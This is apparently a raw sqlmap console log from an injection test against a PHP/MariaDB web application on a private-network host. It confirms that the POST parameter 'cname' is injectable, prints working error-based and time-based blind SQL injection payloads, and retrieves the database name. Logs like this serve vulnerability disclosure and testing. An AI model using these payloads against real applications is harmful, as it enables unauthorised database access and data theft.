 管理员: C:\Windows\System32
[22:24:11] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:24:13] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:24:16] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:24:18] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:24:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:24:24] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:24:26] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:24:29] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:24:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:24:33] [INFO] POST parameter 'cname' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
FLOOR)' injectable
[22:24:33] [INFO] testing 'MySQL inline queries'
[22:24:33] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:24:33] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:24:33] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:24:33] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:24:33] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:24:33] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:24:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:24:43] [INFO] POST parameter 'cname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:24:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:24:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:24:43] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:24:43] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:24:43] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:24:44] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:24:45] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:24:46] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:24:47] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:24:48] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:24:49] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:24:50] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'cname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1149 HTTP(s) requests:
---
Parameter: cname (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: add=1&cname=1' AND (SELECT 9378 FROM(SELECT COUNT(*),CONCAT(0x716a627071,(SELECT (ELT(9378=9378,1))),0x7170
766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'YFfQ'='YFfQ
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: add=1&cname=1' AND (SELECT 4143 FROM (SELECT(SLEEP(5)))yKQV) AND 'ipjv'='ipjv
---
[22:24:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:24:51] [INFO] fetching current database
[22:24:51] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[22:24:51] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:24:51] [WARNING] your sqlmap version is outdated